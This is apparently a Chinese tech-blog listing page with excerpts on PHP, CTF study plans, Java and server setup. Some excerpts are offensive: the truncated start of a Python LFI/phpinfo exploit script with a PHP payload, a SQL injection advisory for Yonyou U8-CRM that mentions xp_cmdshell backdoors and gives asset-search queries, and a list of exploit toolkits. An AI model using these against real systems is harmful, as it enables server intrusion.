- PHP全文检索引擎WindSearch,新增“即用模式”
WindSearch是一个可以跟php项目完美融合的全文检索引擎,它由纯PHP开发,相比ES,WS无内存占用,无需维护,没有任何繁琐的安装配置,同时又拥有强大的索引跟搜索能力,总的来说,ES常用的功能它都有,但WS更轻量,更方便。WindSearch2.0版本新增“即用模式”,简单搜索场景下,导入、搜索等操作,更加简单直接,无需任何配置。即用模式导入、搜索操作的代码示例:导入数据//实例化对象$W
- 2025年全国CTF夺旗赛-从零基础入门到竞赛,看这一篇就稳了!
白帽安全-黑客4148
安全web安全网络网络安全CTF
目录一、CTF简介二、CTF竞赛模式三、CTF各大题型简介四、CTF学习路线4.1、初期1、html+css+js(2-3天)2、apache+php(4-5天)3、mysql(2-3天)4、python(2-3天)5、burpsuite(1-2天)4.2、中期1、SQL注入(7-8天)2、文件上传(7-8天)3、其他漏洞(14-15天)4.3、后期五、CTF学习资源5.1、CTF赛题复现平台5.
- 2025年全国CTF夺旗赛-从零基础入门到竞赛,看这一篇就稳了!
白帽安全-黑客4148
网络安全web安全linux密码学CTF
目录一、CTF简介二、CTF竞赛模式三、CTF各大题型简介四、CTF学习路线4.1、初期1、html+css+js(2-3天)2、apache+php(4-5天)3、mysql(2-3天)4、python(2-3天)5、burpsuite(1-2天)4.2、中期1、SQL注入(7-8天)2、文件上传(7-8天)3、其他漏洞(14-15天)4.3、后期五、CTF学习资源5.1、CTF赛题复现平台5.
- 【2025年】全国CTF夺旗赛-从零基础入门到竞赛,看这一篇就稳了!
网安詹姆斯
web安全CTF网络安全大赛pythonlinux
【2025年】全国CTF夺旗赛-从零基础入门到竞赛,看这一篇就稳了!基于入门网络安全/黑客打造的:黑客&网络安全入门&进阶学习资源包目录一、CTF简介二、CTF竞赛模式三、CTF各大题型简介四、CTF学习路线4.1、初期1、html+css+js(2-3天)2、apache+php(4-5天)3、mysql(2-3天)4、python(2-3天)5、burpsuite(1-2天)4.2、中期1、S
- MXTU MAX 苹果cmsv10模板 仿毒舌自适应主题/短视X体验版完全开源
希希分享
软希网58soho_cn源码资源仿毒舌自适应主题/
基于MxonePro二开的主题,全开源未加密。MXTUMAX仿毒舌苹果CMS影视自适应主题主题说明:1、将mxtheme目录放置根目录|将mxpro目录放置template文件夹中2、苹果cms后台-系统-网站参数配置-网站模板-选择mxpro模板目录填写html3、网站模板选择好之后一定要先访问前台,然后再进入后台设置4、主题后台地址:MXTUMAX图图主题,/admin.php/admin/m
- 【人工智能】提升编程效率的6种GPT实用应用技巧!保姆级讲解!
ChatGPT-千鑫
人工智能AI领域人工智能gptAI编程
文章目录实用教程:六大AI编程技巧解锁效率提升技巧1:快速实现需求demo操作步骤技巧2:代码审查——AI帮你提升代码质量操作步骤技巧3:错误排查——AI助你快速定位问题操作步骤技巧4:代码注释——AI帮你理解复杂逻辑操作步骤技巧5:数据整理——AI帮你高效准备测试数据操作步骤技巧6:学习未知代码库——AI助你快速掌握新工具操作步骤使用教程:全面掌握CodeMoss的高效编程工具(1)VSCode
- 学习路之微服务--PHP中实现微服务几种方式
hopetomorrow
微服务学习微服务php
学习路之微服务--PHP中实现微服务实现微服务是一种将应用程序拆分成小型、独立的服务,每个服务都专注于完成特定的业务功能。通过这种方式,可以实现系统的高可伸缩性、可靠性和可维护性。在PHP中实现微服务可以采用以下几种方法:使用框架和组件:PHP提供了许多流行的框架和组件,如Laravel、Symfony和Lumen等,这些框架提供了许多开箱即用的功能,可以简化微服务的开发。可以使用这些框架来创建独
- ThinkPHP接入PayPal支付
ETO_冬
thinkphpPayPal
ThinkPHP5接入PayPal支付,PayPal的流程是服务器请求Paypal的接口下单(需要传订单id/支付成功的重定向地址/支付失败的重定向地址),接会返回一个支付地址,项目服务器把地址返给用户,用户打开链接登录Paypal完成付款,然后Paypal给重定向到指定地址。在paypal官网开通商户号,设置通知地址。开通沙箱模式用于测试,后台会给沙箱模式生成商户账号和用户账号,请注意区分。申请
- linux安装python开发环境
燃冰结晶
linuxpythonlinuxinstallpythonjupyterpythonweb开发环境
安装Anaconda下载Anacondawgethttps://repo.anaconda.com/archive/Anaconda3-5.3.0-Linux-x86_64.sh安装AnacondabashAnaconda3-5.3.0-Linux-x86_64.sh会选择安装路径会选择是否需要安装vscode,国内安装不上,所以不要安装了刷新环境配置source~/.bashrc验证是否安装成功
- PHP 高级过滤器
宇哥资料
phpphpandroid开发语言
检测一个数字是否在一个范围内以下实例使用了filter_var()函数来检测一个INT型的变量是否在1到200内:实例array("min_range"=>$min,"max_range"=>$max)))===false){echo("变量值不在合法范围内");}else{echo("变量值在合法范围内");}?>尝试一下»检测IPv6地址以下实例使用了filter_var()函数来检测一个$i
- 文件包含lfi.php使用
三和三千万
网络安全安全

使用这个脚本的前提是有文件包含点,也可以访问到phpinfo页面#!/usr/bin/pythonimportsysimportthreadingimportsocketdefsetup(host,port):TAG="SecurityTest"PAYLOAD="""%s\r')?>\r"""%TAGREQ1_DATA="""-----------------------------7dbff1d
- 使用AI自动写代码,DeepSeek+CLine+VSCode实战教程,主打一个便宜实惠用得起!
AI程序猿人
人工智能AI编程vscodeDeepSeekAIAI大模型Dify
0前言最近DeepSeek火了起来,各个媒体都在宣传,那DeekSeek到底是个啥?从程序员角度来看:DeepSeek一个人工智能助手,可以帮助我们解决代码知识点疑问,以及某个晦涩难懂的知识点问题,处理生活中的一些文本信息问题等。其实这些能力早在数年前ChatGPT也已经具备了,那么为什么最近DeepSeek这么火呢?一个原因就是因为它是国产的,那必须得支持。还有一个原因就是它实惠呀,便宜!目测目
- Perl特殊变量
pengwentao
perl正则表达式操作系统相关iobugs脚本
来源:ChinaUnix博客日期:2007.11.2607:49http://blog.chinaunix.net/u/8985/index.php最新版本可以从这里获取(POD格式):http://svn.perlchina.org/trunk/POD2-CN/lib/POD2/CN/perlvar.podNAMEperlvar-Perl预定义变量DESCRIPTION预定义名称后面列出的名称对
- PHP网站常见的架构有哪些?使用场景是什么?底层原理是什么?
快点好好学习吧
PHPphp架构开发语言
PHP网站的架构设计对于确保网站的性能、可扩展性和可维护性至关重要。根据不同的业务需求和规模,可以选择不同的架构模式。1.单体架构(MonolithicArchitecture)1.1定义单体架构:将整个应用程序作为一个单一的单元进行开发、部署和运行。所有的功能模块都在同一个代码库中,共享同一个数据库。1.2使用场景小型项目:适合功能简单、用户量较少的小型网站。快速原型开发:适合快速开发和测试原型
- 麒麟服务器v10系统安装时报错,银河麒麟V10服务器版本编译安装php7.2.12
护城河河长
麒麟服务器v10系统安装时报错
上传tar包php-7.2.12.tar.gztar-zxvfphp-7.2.12.tar.gzcdphp-7.2.12./configure--prefix=/home/kookserver/php--with-config-file-path=/home/kookserver/php/etc--with-config-file-scan-dir=/home/kookserver/php/etc
- 【php】php json_encode($arr) 和 json_encode($arr, 320) 有什么区别?
小镇学者
PHPphpjson开发语言
在PHP中,json_encode()函数用于将PHP变量(通常是数组或对象)编码为JSON格式的字符串。json_encode($arr)和json_encode($arr,320)的区别主要在于第二个参数,该参数是一个由多个JSON_*常量按位或(|)组合而成的选项掩码,用于控制编码过程中的行为。1.json_encode($arr)当只传递一个参数时,即json_encode($arr),它
- 渗透测试工具包 开源安全测试工具 网络安全工具_网络安全渗透测试工具(1)
2401_84254011
程序员安全开源测试工具
hackUtils-它是一个用于渗透测试和网络安全研究的黑客工具包,渗透以及web攻击脚本。msf框架:pocsscan攻击框架Pocsuite攻击框架Beebeeto攻击框架漏洞POC&EXP-ExploitDB官方git版本。php漏洞代码分析ysoserial-JAVA反序列化POC生成工具:JavaUnserializeExploits-JAVA反序列化EXP。JenkinsCommonC
- python函数名是变量_Python 变量做函数名的简单示例
weixin_39759995
python函数名是变量
这篇文章主要为大家详细介绍了Python变量做函数名的简单示例,具有一定的参考价值,可以用来参考一下。对python这个高级语言感兴趣的小伙伴,下面一起跟随512笔记的小编两巴掌来看看吧!PHP有变量函数这一用法(见http://www.php.net/manual/en/functions.variable-functions.php)即有一字符串变量现在想用这个变量的值做为某函数名来调用代码如
- 小狐狸3.1.2版本源码,新增deepseek接口
CSDN专家-微编程
PHP源码PHP人工智能
小狐狸3.1.2版本源码,新增deepseek接口文件夹说明:1、后端:文件夹是后台文件2、.sql文件是数据库文件后台安装步骤:1、在宝塔新建个站点,php版本使用7.4,将“后端”文件夹里的文件上传到站点根目录,运行目录设置为/public2、导入数据库文件,数据库文件是/db.sql3、修改数据库连接配置,配置文件是/.env4、正式使用时,请把调试模式关闭:/.env文件第一行,true改
- superbuy反向海淘代购集运系统PHP搭建攻略
代码逐梦人
反向海淘知识地图php开发语言
搭建一个类似于Superbuy的反向海淘代购集运系统需要结合多个功能模块,包括用户管理、商品代购、订单管理、物流跟踪、支付接口等。以下是使用PHP搭建这样一个系统的基本攻略。1.系统功能模块设计一个完整的反向海淘代购集运系统通常包括以下模块:1.1用户模块【复制taobaoapi2014获取演示站示例】用户注册/登录用户信息管理(收货地址、支付方式等)用户积分/优惠券管理1.2商品代购模块商品搜索
- linux查找文件里面的内容,快捷键
德玛西亚没有明天
vimaa.php输入/keyword,keyword是需要查找的关键字,按Enter健,进行搜索关键字;按键n跳至下一个匹配
- 云贝餐饮最新v3全开源独立版源码
kaui52066
phppythonjava开源开源软件
云贝餐饮v3连锁独立版本全新UI后台运营独立版无bug最新适配头像昵称接口有视频安装教程安装环境:PHP8.0MySQL5.6-5.7
- 如何编写自动关机的代码
Maysheeo
c#
一、写在前面的话大家好,我是Maysheeo。很开心能和大家分享如何编写自动关机代码的实用技巧。无论是为了节省电力、定时管理设备,还是完成自动化任务,自动关机功能都非常实用。本教程旨在教授Windows系统的自动关机代码。并提供代码示例以及提示。即使你是编程小白,也可以轻松上手!二、Windows系统实现方法本文将以VSCode2022版本作为演示app,以C作为编程语言。1.新建一个.C后缀结尾
- 安全面试1
白初&
面试题目总结安全面试网络
目录渗透的流程信息收集如何处理子域名爆破的泛解析问题泛解析判断泛解析的存在处理泛解析的策略如何绕过CDN查找真实ipphpinfo中常见的敏感信息权限维持Windows权限维持Linux权限维持技术跨平台权限维持技术检测和防御输出到href的XSS如何防御samesite防御CSRF的原理SameSite的工作原理CSRF防御json格式的CSRF如何防御浏览器解析顺序和解码顺序解析顺序解码顺序过
- Dest1ny漏洞库:用友 U8-CRM 系统 ajaxgetborrowdata.php 存在 SQL 注入漏洞
Dest1ny(信息安全业务随时dd)
phpsql开发语言web安全经验分享安全网络安全
大家好,今天是Dest1ny漏洞库的专题!!会时不时发送新的漏洞资讯!!大家多多关注,多多点赞!!!用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞,文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。hunterapp.name="用友CRM"fofatitle
- 2024最新小狐狸AI 免授权源码
希希分享
软希网58soho_cn小狐狸AI免授权源码
后台安装步骤:1、在宝塔新建个站点,php版本使用7.2、7.3或7.4,把压缩包上传到站点根目录,运行目录设置为/public2、导入数据库文件,数据库文件是/db.sql3、修改数据库连接配置,配置文件是/.env4、正式使用时,请把调试模式关闭:/.env文件第一行,true改成false5、超管后台地址:http://域名/super初始账号密码:super密码123456及时修改6、用户
- vscode默认终端怎么设置成git bash
一个前端人
前端vscodegitbash
要将VSCode的默认终端设置为GitBash,可以按照以下步骤操作:打开VSCode并点击左侧菜单栏中的“视图”(View)选项。在下拉菜单中选择“命令面板”(CommandPalette)。在命令面板中输入“Terminal:SelectDefaultProfile”并选择该选项。在弹出的下拉菜单中选择“GitBash”作为默认终端。或者,你也可以通过以下方式进行设置:打开VSCode并点击左
- ssm毕业设计基于SSM框架的中医养生系统设计与实现[文档+开题+PPT
IT实战课堂
课程设计
选题推荐——以防找不到我们,点击上方订阅专栏✌✌\Java毕设实战项目Python毕设项目源代码asp.net毕业设计项目Uniapp安卓毕业设计项目node.js毕业设计项目python毕业设计微信小程序毕业设计项目php毕业设计文末获取源码联系一、项目介绍1.1研究背景现在大家正处于互联网加的时代,这个时代它就是一个信息内容无比丰富,信息处理与管理变得越加高效的网络化的时代,这个时代让大家的生
- 编译安装php7.2
raoxiaoya
PHPphp服务器开发语言
编译安装php7.2centos-7.064groupaddwwwuseradd-gwwwwww1、先安装如下依赖包yuminstall-ygccgcc-c++makezlibzlib-develpcrepcre-devellibjpeglibjpeg-devellibpnglibpng-develfreetypefreetype-devellibxml2libxml2-develglibcgli
- centos 编译安装php 7.0
$Elvin
phpcentos
第一步:安装依赖yuminstall-ygccgcc-c++makecmakebisonautoconfwgetlrzszyuminstall-ylibtoollibtool-ltdl-develyuminstall-yfreetype-devellibjpeg.x86_64libjpeg-devellibpng-develgd-develyuminstall-ypython-develpatch
- VMware Workstation 11 或者 VMware Player 7安装MAC OS X 10.10 Yosemite
iwindyforest
vmwaremac os10.10workstationplayer
最近尝试了下VMware下安装MacOS 系统,
安装过程中发现网上可供参考的文章都是VMware Workstation 10以下, MacOS X 10.9以下的文章,
只能提供大概的思路, 但是实际安装起来由于版本问题, 走了不少弯路, 所以我尝试写以下总结, 希望能给有兴趣安装OSX的人提供一点帮助。
写在前面的话:
其实安装好后发现, 由于我的th
- 关于《基于模型驱动的B/S在线开发平台》源代码开源的疑虑?
deathwknight
JavaScriptjava框架
本人从学习Java开发到现在已有10年整,从一个要自学 java买成javascript的小菜鸟,成长为只会java和javascript语言的老菜鸟(个人邮箱:
[email protected])
一路走来,跌跌撞撞。用自己的三年多业余时间,瞎搞一个小东西(基于模型驱动的B/S在线开发平台,非MVC框架、非代码生成)。希望与大家一起分享,同时有许些疑虑,希望有人可以交流下
平台
- 如何把maven项目转成web项目
Kai_Ge
mavenMyEclipse
创建Web工程,使用eclipse ee创建maven web工程 1.右键项目,选择Project Facets,点击Convert to faceted from 2.更改Dynamic Web Module的Version为2.5.(3.0为Java7的,Tomcat6不支持). 如果提示错误,可能需要在Java Compiler设置Compiler compl
- 主管???
Array_06
工作
转载:http://www.blogjava.net/fastzch/archive/2010/11/25/339054.html
很久以前跟同事参加的培训,同事整理得很详细,必须得转!
前段时间,公司有组织中高阶主管及其培养干部进行了为期三天的管理训练培训。三天的课程下来,虽然内容较多,因对老师三天来的课程内容深有感触,故借着整理学习心得的机会,将三天来的培训课程做了一个
- python内置函数大全
2002wmj
python
最近一直在看python的document,打算在基础方面重点看一下python的keyword、Build-in Function、Build-in Constants、Build-in Types、Build-in Exception这四个方面,其实在看的时候发现整个《The Python Standard Library》章节都是很不错的,其中描述了很多不错的主题。先把Build-in Fu
- JSP页面通过JQUERY合并行
357029540
JavaScriptjquery
在写程序的过程中我们难免会遇到在页面上合并单元行的情况,如图所示
如果对于会的同学可能很简单,但是对没有思路的同学来说还是比较麻烦的,提供一下用JQUERY实现的参考代码
function mergeCell(){
var trs = $("#table tr");
&nb
- Java基础
冰天百华
java基础
学习函数式编程
package base;
import java.text.DecimalFormat;
public class Main {
public static void main(String[] args) {
// Integer a = 4;
// Double aa = (double)a / 100000;
// Decimal
- unix时间戳相互转换
adminjun
转换unix时间戳
如何在不同编程语言中获取现在的Unix时间戳(Unix timestamp)? Java time JavaScript Math.round(new Date().getTime()/1000)
getTime()返回数值的单位是毫秒 Microsoft .NET / C# epoch = (DateTime.Now.ToUniversalTime().Ticks - 62135
- 作为一个合格程序员该做的事
aijuans
程序员
作为一个合格程序员每天该做的事 1、总结自己一天任务的完成情况 最好的方式是写工作日志,把自己今天完成了什么事情,遇见了什么问题都记录下来,日后翻看好处多多
2、考虑自己明天应该做的主要工作 把明天要做的事情列出来,并按照优先级排列,第二天应该把自己效率最高的时间分配给最重要的工作
3、考虑自己一天工作中失误的地方,并想出避免下一次再犯的方法 出错不要紧,最重
- 由html5视频播放引发的总结
ayaoxinchao
html5视频video
前言
项目中存在视频播放的功能,前期设计是以flash播放器播放视频的。但是现在由于需要兼容苹果的设备,必须采用html5的方式来播放视频。我就出于兴趣对html5播放视频做了简单的了解,不了解不知道,水真是很深。本文所记录的知识一些浅尝辄止的知识,说起来很惭愧。
视频结构
本该直接介绍html5的<video>的,但鉴于本人对视频
- 解决httpclient访问自签名https报javax.net.ssl.SSLHandshakeException: sun.security.validat
bewithme
httpclient
如果你构建了一个https协议的站点,而此站点的安全证书并不是合法的第三方证书颁发机构所签发,那么你用httpclient去访问此站点会报如下错误
javax.net.ssl.SSLHandshakeException: sun.security.validator.ValidatorException: PKIX path bu
- Jedis连接池的入门级使用
bijian1013
redisredis数据库jedis
Jedis连接池操作步骤如下:
a.获取Jedis实例需要从JedisPool中获取;
b.用完Jedis实例需要返还给JedisPool;
c.如果Jedis在使用过程中出错,则也需要还给JedisPool;
packag
- 变与不变
bingyingao
不变变亲情永恒
变与不变
周末骑车转到了五年前租住的小区,曾经最爱吃的西北面馆、江西水饺、手工拉面早已不在,
各种店铺都换了好几茬,这些是变的。
三年前还很流行的一款手机在今天看起来已经落后的不像样子。
三年前还运行的好好的一家公司,今天也已经不复存在。
一座座高楼拔地而起,
- 【Scala十】Scala核心四:集合框架之List
bit1129
scala
Spark的RDD作为一个分布式不可变的数据集合,它提供的转换操作,很多是借鉴于Scala的集合框架提供的一些函数,因此,有必要对Scala的集合进行详细的了解
1. 泛型集合都是协变的,对于List而言,如果B是A的子类,那么List[B]也是List[A]的子类,即可以把List[B]的实例赋值给List[A]变量
2. 给变量赋值(注意val关键字,a,b
- Nested Functions in C
bookjovi
cclosure
Nested Functions 又称closure,属于functional language中的概念,一直以为C中是不支持closure的,现在看来我错了,不过C标准中是不支持的,而GCC支持。
既然GCC支持了closure,那么 lexical scoping自然也支持了,同时在C中label也是可以在nested functions中自由跳转的
- Java-Collections Framework学习与总结-WeakHashMap
BrokenDreams
Collections
总结这个类之前,首先看一下Java引用的相关知识。Java的引用分为四种:强引用、软引用、弱引用和虚引用。
强引用:就是常见的代码中的引用,如Object o = new Object();存在强引用的对象不会被垃圾收集
- 读《研磨设计模式》-代码笔记-解释器模式-Interpret
bylijinnan
java设计模式
声明: 本文只为方便我个人查阅和理解,详细的分析以及源代码请移步 原作者的博客http://chjavach.iteye.com/
package design.pattern;
/*
* 解释器(Interpreter)模式的意图是可以按照自己定义的组合规则集合来组合可执行对象
*
* 代码示例实现XML里面1.读取单个元素的值 2.读取单个属性的值
* 多
- After Effects操作&快捷键
cherishLC
After Effects
1、快捷键官方文档
中文版:https://helpx.adobe.com/cn/after-effects/using/keyboard-shortcuts-reference.html
英文版:https://helpx.adobe.com/after-effects/using/keyboard-shortcuts-reference.html
2、常用快捷键
- Maven 常用命令
crabdave
maven
Maven 常用命令
mvn archetype:generate
mvn install
mvn clean
mvn clean complie
mvn clean test
mvn clean install
mvn clean package
mvn test
mvn package
mvn site
mvn dependency:res
- shell bad substitution
daizj
shell脚本
#!/bin/sh
/data/script/common/run_cmd.exp 192.168.13.168 "impala-shell -islave4 -q 'insert OVERWRITE table imeis.${tableName} select ${selectFields}, ds, fnv_hash(concat(cast(ds as string), im
- Java SE 第二讲(原生数据类型 Primitive Data Type)
dcj3sjt126com
java
Java SE 第二讲:
1. Windows: notepad, editplus, ultraedit, gvim
Linux: vi, vim, gedit
2. Java 中的数据类型分为两大类:
1)原生数据类型 (Primitive Data Type)
2)引用类型(对象类型) (R
- CGridView中实现批量删除
dcj3sjt126com
PHPyii
1,CGridView中的columns添加
array(
'selectableRows' => 2,
'footer' => '<button type="button" onclick="GetCheckbox();" style=&
- Java中泛型的各种使用
dyy_gusi
java泛型
Java中的泛型的使用:1.普通的泛型使用
在使用类的时候后面的<>中的类型就是我们确定的类型。
public class MyClass1<T> {//此处定义的泛型是T
private T var;
public T getVar() {
return var;
}
public void setVa
- Web开发技术十年发展历程
gcq511120594
Web浏览器数据挖掘
回顾web开发技术这十年发展历程:
Ajax
03年的时候我上六年级,那时候网吧刚在小县城的角落萌生。传奇,大话西游第一代网游一时风靡。我抱着试一试的心态给了网吧老板两块钱想申请个号玩玩,然后接下来的一个小时我一直在,注,册,账,号。
彼时网吧用的512k的带宽,注册的时候,填了一堆信息,提交,页面跳转,嘣,”您填写的信息有误,请重填”。然后跳转回注册页面,以此循环。我现在时常想,如果当时a
- openSession()与getCurrentSession()区别:
hetongfei
javaDAOHibernate
来自 http://blog.csdn.net/dy511/article/details/6166134
1.getCurrentSession创建的session会和绑定到当前线程,而openSession不会。
2. getCurrentSession创建的线程会在事务回滚或事物提交后自动关闭,而openSession必须手动关闭。
这里getCurrentSession本地事务(本地
- 第一章 安装Nginx+Lua开发环境
jinnianshilongnian
nginxluaopenresty
首先我们选择使用OpenResty,其是由Nginx核心加很多第三方模块组成,其最大的亮点是默认集成了Lua开发环境,使得Nginx可以作为一个Web Server使用。借助于Nginx的事件驱动模型和非阻塞IO,可以实现高性能的Web应用程序。而且OpenResty提供了大量组件如Mysql、Redis、Memcached等等,使在Nginx上开发Web应用更方便更简单。目前在京东如实时价格、秒
- HSQLDB In-Process方式访问内存数据库
liyonghui160com
HSQLDB一大特色就是能够在内存中建立数据库,当然它也能将这些内存数据库保存到文件中以便实现真正的持久化。
先睹为快!
下面是一个In-Process方式访问内存数据库的代码示例:
下面代码需要引入hsqldb.jar包 (hsqldb-2.2.8)
import java.s
- Java线程的5个使用技巧
pda158
java数据结构
Java线程有哪些不太为人所知的技巧与用法? 萝卜白菜各有所爱。像我就喜欢Java。学无止境,这也是我喜欢它的一个原因。日常
工作中你所用到的工具,通常都有些你从来没有了解过的东西,比方说某个方法或者是一些有趣的用法。比如说线程。没错,就是线程。或者确切说是Thread这个类。当我们在构建高可扩展性系统的时候,通常会面临各种各样的并发编程的问题,不过我们现在所要讲的可能会略有不同。
- 开发资源大整合:编程语言篇——JavaScript(1)
shoothao
JavaScript
概述:本系列的资源整合来自于github中各个领域的大牛,来收藏你感兴趣的东西吧。
程序包管理器
管理javascript库并提供对这些库的快速使用与打包的服务。
Bower - 用于web的程序包管理。
component - 用于客户端的程序包管理,构建更好的web应用程序。
spm - 全新的静态的文件包管
- 避免使用终结函数
vahoa.ma
javajvmC++
终结函数(finalizer)通常是不可预测的,常常也是很危险的,一般情况下不是必要的。使用终结函数会导致不稳定的行为、更差的性能,以及带来移植性问题。不要把终结函数当做C++中的析构函数(destructors)的对应物。
我自己总结了一下这一条的综合性结论是这样的:
1)在涉及使用资源,使用完毕后要释放资源的情形下,首先要用一个显示的方